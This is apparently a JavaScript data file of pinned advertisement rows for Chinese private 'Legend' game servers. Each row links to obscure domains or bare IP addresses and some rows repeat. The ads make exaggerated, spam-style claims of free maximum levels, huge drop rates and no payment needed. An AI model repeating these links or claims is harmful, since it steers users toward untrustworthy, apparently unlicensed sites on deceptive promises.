adlistData[192] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月24日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[193] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7' rel='nofollow' target='_blank'>█★最快的刀★落地吃肉★█</a></td><td>█啥都送〃自己〃打〃充值█</td><td class='r'>1月24日/★通宵固顶★</td><td>散人牛◆票一切</td><td>＜、、一切靠打、爆爆爆、散人轻松打到终极、、、＞<font color='blue'>-推荐</font></td><td>◆100倍爆率</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[194] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.babhk.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>1月24日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.babhk.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[195] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月24日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[196] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月24日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.s760wi.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[197] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.v2v88.xyz:48995/' rel='nofollow' target='_blank'>▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▃▃▃▃▃星王＋２▃▃▃▃▃</td><td class='r'>1月24日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v88.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[198] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.tw1y1x.xyz:36888/xnzt12' rel='nofollow' target='_blank'>红怪█【必爆】█终极刀╋专属█</a></td><td>变态█【杀人】█全送满╋神器█</td><td class='r'>1月24日/★通宵固顶★</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>轻中超变迷失</td><td><a href='http://www.gm5.tw1y1x.xyz:36888/xnzt12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[199] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[200] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月24日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[201] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.heiseniuniumaoyiyyym9475.top:9475/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月24日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.heiseniuniumaoyiyyym9475.top:9475/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[202] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wtzuwbsuvseneiqwhne.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月24日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://wtzuwbsuvseneiqwhne.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[203] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月24日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[204] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>免费狼牙神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月24日/★通宵固顶★</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='blue'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[205] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月24日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[206] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月24日/★通宵固顶★</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='blue'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[207] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/1' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'>1月24日/★通宵固顶★</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://ntg.4haof888.cn:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[208] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月24日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[209] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/6' rel='nofollow' target='_blank'>１．７６追忆无限刀</a></td><td>大极品→顶赞免费送送送送</td><td class='r'>1月24日/★通宵固顶★</td><td>█上线超级会员█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.luptcjdc.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[210] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99952' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月24日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99952'  target='_blank'>点击查看</a></td></tr>`;
adlistData[211] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>极速「攻速神器」ＸＸＸＸ</a></td><td>刀刀切割█光速刀ＸＸＸＸ</td><td class='r'>1月24日/★通宵固顶★</td><td>登陆【送会员】</td><td>◆超多地图◆超高爆率◆散人好混◆BOSS爆一切◆<font color='blue'>-推荐</font></td><td>上线【送礼包】</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[212] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15' rel='nofollow' target='_blank'>★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class='r'>1月24日/★通宵固顶★</td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█<font color='blue'>-推荐</font></td><td>一秒10刀刀刀</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[213] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月24日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[214] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/5' rel='nofollow' target='_blank'>高爆神器·单职业</a></td><td>﹌打怪爆一切</td><td class='r'>1月24日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://www.kd3uw.top:6999/game/3/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[215] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月24日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[216] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>▓▓斩仙神器●无限刀▓▓</a></td><td>▓▓首战首区●０圆党▓▓</td><td class='r'>1月24日/★通宵固顶★</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[217] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/2' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月24日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://ntg.4haof888.cn:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[218] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.abwa.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>1月24日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.abwa.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[219] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月24日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[220] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/12' rel='nofollow' target='_blank'>●狼牙丶免费无限刀●</a></td><td>●大极品丶+9999●</td><td class='r'>1月24日/★通宵固顶★</td><td>◆小怪爆一切◆</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='blue'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[221] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.befo.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>1月24日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.befo.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[222] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月24日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[223] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kl1qv.cn:50001/smcb' rel='nofollow' target='_blank'>召唤８只ＧＭ当狗ＸＸＸＸＸＸＸ</a></td><td>全屏彻地钉／切割ＸＸＸＸＸＸＸ</td><td class='r'>1月24日/★通宵固顶★</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color='blue'>-推荐</font></td><td>人人全满通关</td><td><a href='http://www.kl1qv.cn:50001/smcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[224] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:60936' rel='nofollow' target='_blank'>１．８０流光火龙</a></td><td>首区█独家新版</td><td class='r'>1月24日/★通宵固顶★</td><td>█独创玩法█</td><td>█无合成█无隐藏█免费沙捐█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='https://103.192.209.219:60936'  target='_blank'>点击查看</a></td></tr>`;
adlistData[225] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.germany01.top:23944' rel='nofollow' target='_blank'>￥免费攻速￥【神器】</a></td><td>◣攻速复古￥单职业◢</td><td class='r'>1月24日/★通宵固顶★</td><td>开局无限攻速</td><td>￥￥０充起飞￥上线送满赞￥送切割机￥送刀刀冰冻￥￥<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.germany01.top:23944'  target='_blank'>点击查看</a></td></tr>`;
adlistData[226] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月24日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[227] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zjhy.xxq2.top:1171/' rel='nofollow' target='_blank'>终极▇无限刀メ超变メメメメ</a></td><td>超变爽玩▇▇Ｂｕｆ无限叠加</td><td class='r'>1月24日/★通宵固顶★</td><td>充值可打散人当爷</td><td>〓极速一秒⑩刀〓送满爆率９９９〓倍攻９９９９９９〓<font color='blue'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://zjhy.xxq2.top:1171/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[228] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lq50.top:1131/' rel='nofollow' target='_blank'>动漫专属◆无限刀</a></td><td>▃神器专属剧情▃</td><td class='r'>1月24日/★通宵固顶★</td><td>打怪爆一切</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>专属迷失倍攻</td><td><a href='http://www.lq50.top:1131/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[229] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wtzuwbsuvseneiqwhne.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月24日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://wtzuwbsuvseneiqwhne.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[230] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>══════　１丶８０复古微变</a></td><td>攻速切割〃小极品　══════</td><td class='r'>1月24日/★通宵固顶★</td><td>免费→打怪送全满</td><td>《战法刀刀带毒》《道士宝宝超猛》《一切全部靠打》<font color='blue'>-推荐</font></td><td>══白漂〃到顶══</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[231] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/' rel='nofollow' target='_blank'>▊新手村紫怪★必爆终极红装▊</a></td><td>刀刀见光〓变态全屏带毒切</td><td class='r'>1月24日/★通宵固顶★</td><td>上线就送１０连抽</td><td>〓免费顶赞〓免费沙捐〓免费狂暴〓白漂通送〓刀刀货币〓全屏首爆〓<font color='blue'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[232] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kkk.accessre.top:6601' rel='nofollow' target='_blank'>⒈．７６〝复古微变〞</a></td><td>14大陆Ｘ免费爆一切</td><td class='r'>1月24日/★通宵固顶★</td><td>「统统」免费</td><td>●０充白通关★全部靠爆★超牛BUFF●<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://kkk.accessre.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[233] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/2' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.mlr6x6.top:6999/game/4/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[234] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/4' rel='nofollow' target='_blank'>吉祥火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'>1月24日/★通宵固顶★</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='blue'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.luptcjdc.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[235] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.hh89dd6.top:50050/blbg5.com' rel='nofollow' target='_blank'>█超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'>1月24日/★通宵固顶★</td><td>免费挂机●打茺値</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color='blue'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.gm5.hh89dd6.top:50050/blbg5.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[236] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月24日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[237] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月24日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[238] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月24日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[239] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月24日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[240] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'>1月24日/★通宵固顶★</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[241] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s55s45dg54ds.icu:10311' rel='nofollow' target='_blank'>流星★专属</a></td><td>无限刀　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.s55s45dg54ds.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[242] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='red'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[243] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.pazm5zzp8.180shalujianghu.com/' rel='nofollow' target='_blank'>╲╲新·杀戮江湖</a></td><td>新服·首战区╱╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋╋散人必玩╋╋</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼<font color='red'>-推荐</font></td><td>火龙微变轻变</td><td><a href='https://www.pazm5zzp8.180shalujianghu.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[244] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[245] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x23v15eg1g1.icu:10028' rel='nofollow' target='_blank'>Ｘ千玄Ｘ神器Ｘ</a></td><td>经典好玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.x23v15eg1g1.icu:10028'  target='_blank'>点击查看</a></td></tr>`;
adlistData[246] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.27ge.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='red'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.27ge.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[247] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[248] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='red'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[249] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='red'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
